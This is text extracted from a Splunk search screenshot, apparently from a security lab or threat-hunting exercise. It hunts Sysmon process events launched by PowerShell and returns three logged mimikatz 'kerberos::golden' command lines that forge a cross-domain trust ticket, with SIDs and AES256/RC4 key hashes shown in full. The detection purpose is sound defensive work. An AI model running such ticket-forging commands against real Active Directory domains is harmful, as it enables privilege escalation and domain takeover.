 Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search
Save As Close
1 index=folks sourcetype=XmlWinEventLog source=XmlWinEventLog:Microsoft-Windows-Sysmon/Operational host=CLIENT02 EventCode=1 ParentImage="C:\\Windows\\System32\\WindowsPowerShell\\v1
.0\\powershell.exe"
2 | search */ticket:*
3 | stats values(User) as user values(OriginalFileName) as file_name values(CommandLine) as cmdline by _time host
All time
3 events (before 9/22/23 4:11:18.000 PM) No Event Sampling Job Verbose Mode
Events (3) Patterns Statistics (3) Visualization
100 Per Page Format Preview
_time host user file_name cmdline
2023-05-10 07:36:07 CLIENT02 Abdullah- BetterSafetyKatz.exe "C:\Users\HelpDesk\Better-to-trust.exe" "kerberos::golden /user:Administrator /domain:Abdullah.Ali.Alhakami /sid:S-1-5-21-
work\HelpDesk 1316629931-576095952-2750207263 /sids:S-1-5-21-2314577697-1335098093-3289815499-519
aes256:730f8f17b250ced37d8f9bd548043cc31b4fd5da101e2429febfd4dc0b237ce8 service:krbtgt /target:Ali.Alhakami
/ticket:trust_tgt.kirbi"
2023-05-10 07:44:42 CLIENT02 Abdullah- BetterSafetyKatz.exe "C:\Users\HelpDesk\Better-to-trust.exe" "kerberos::golden /user:Administrator /domain:Abdullah.Ali.Alhakami /sid:S-1-5-21-
work\HelpDesk 1316629931-576095952-2750207263 /sids:S-1-5-21-2314577697-1335098093-3289815499-519 /rc4:8a1a8ab21f32a13a8d83254d33448424
service:krbtgt /target:Ali.Alhakami /ticket:trust_tgt.kirbi"
2023-05-10 07:51:24 CLIENT02 Abdullah- BetterSafetyKatz.exe "C:\Users\HelpDesk\Better-to-trust.exe" "kerberos::golden /user:Administrator /domain:Abdullah.Ali.Alhakami /sid:S-1-5-21-
work\HelpDesk 1316629931-576095952-2750207263 /sids:S-1-5-21-2314577697-1335098093-3289815499-519 /rc4:8a1a8ab21f32a13a8d83254d33448424
service:krbtgt /target:Ali.Alhakami /ticket:trust-test2.kirbi"